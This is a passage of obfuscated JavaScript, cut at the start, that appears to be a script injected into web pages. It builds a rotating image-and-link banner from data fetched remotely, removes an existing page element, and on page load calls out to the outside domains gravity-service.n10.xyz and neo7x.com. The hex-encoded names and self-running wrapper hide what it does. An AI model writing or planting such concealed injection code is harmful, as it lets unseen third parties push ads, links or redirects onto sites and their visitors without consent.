_0x42e184=_0x49d09d;_0x482558[_0x42e184(0xed)][_0xa2ae02]['style'][_0x42e184(0xfb)]=_0x42e184(0xf5),_0xa2ae02=(_0xa2ae02+0x1)%_0x482558[_0x42e184(0xed)][_0x42e184(0xf1)],_0x482558[_0x42e184(0xed)][_0xa2ae02][_0x42e184(0xd4)][_0x42e184(0xfb)]=_0x42e184(0xd9);}_0x482558[_0x49d09d(0xf3)]=_0x49d09d(0xec),_0x482558[_0x49d09d(0xd4)]['display']=_0x49d09d(0xe1),_0x482558['style']['justifyContent']='center',_0x482558[_0x49d09d(0xd4)][_0x49d09d(0xca)]=_0x49d09d(0xc2),_0x482558[_0x49d09d(0xd4)][_0x49d09d(0xf2)]=_0x49d09d(0xc0),_0x482558[_0x49d09d(0xd4)][_0x49d09d(0xf9)]=_0x49d09d(0xc0),_0x482558[_0x49d09d(0xd4)][_0x49d09d(0xce)]=_0x49d09d(0xf5),_0x2cc77b[_0x49d09d(0xbf)]((_0x3e54f8,_0x34cf16)=>{const _0x365cd8=_0x49d09d;_0x482558['innerHTML']+='<img\x20src=\x22'+_0x3e54f8[_0x365cd8(0xdf)]+_0x365cd8(0xfa),_0x482558['href']=_0x3e54f8[_0x365cd8(0xd5)],_0x482558[_0x365cd8(0xed)][_0x365cd8(0xf1)]>0x0&&(_0x482558[_0x365cd8(0xed)][0x0][_0x365cd8(0xd4)]['display']=0x0===_0x34cf16?_0x365cd8(0xd9):_0x365cd8(0xf5),_0x482558['children'][0x0][_0x365cd8(0xd4)][_0x365cd8(0xb8)]='100%',_0x482558[_0x365cd8(0xed)][0x0][_0x365cd8(0xd4)][_0x365cd8(0xeb)]=_0x365cd8(0xc0));}),_0x59d587[_0x49d09d(0xe6)](_0x482558),_0xe0cdfb(),setInterval(_0xe0cdfb,0x2710);}}),_0x8f52fb['remove']());});}_0x5724ef(0xee)==document['readyState']?document[_0x5724ef(0xcf)](_0x5724ef(0xb5),async function(){_0xb717cd('gravity-service.n10.xyz'),_0xb717cd('neo7x.com');}):(_0xb717cd(_0x5724ef(0xbc)),_0xb717cd('neo7x.com'));})()));